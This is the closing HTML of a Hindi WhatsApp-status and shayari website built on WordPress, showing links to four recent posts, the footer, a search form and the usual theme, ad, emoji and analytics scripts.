<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 22:14:43 -->